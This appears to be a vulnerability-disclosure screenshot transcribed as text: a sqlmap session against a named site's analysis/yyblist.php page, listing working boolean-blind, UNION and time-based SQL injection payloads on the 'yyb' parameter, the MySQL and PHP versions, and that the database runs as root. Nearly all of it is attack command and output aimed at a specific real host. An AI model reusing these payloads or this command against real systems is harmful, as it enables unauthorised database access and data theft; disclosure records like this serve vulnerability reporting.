 [root@Hacker~]# Sqlmap -u http://weixin.hazq.com/analysis/yyblist.php?yyb=82 --
urrent-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 15:35:01
[15:35:02] [INFO] resuming back-end DBMS 'mysql'
[15:35:02] [INFO] testing connection to the target url
[15:35:02] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: yyb
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: yyb=82 AND 7272=7272
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: yyb=82 LIMIT 1,1 UNION ALL SELECT NULL, CONCAT(0x3a746a683a,0x7478
753427a5772794a,0x3a6670693a), NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: yyb=82 AND SLEEP(5)
---
[15:35:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[15:35:02] [INFO] fetching current user
[15:35:03] [WARNING] reflective value(s) found and filtering out
current user: 'root@localhost'
[15:35:03] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
www.wooyun.org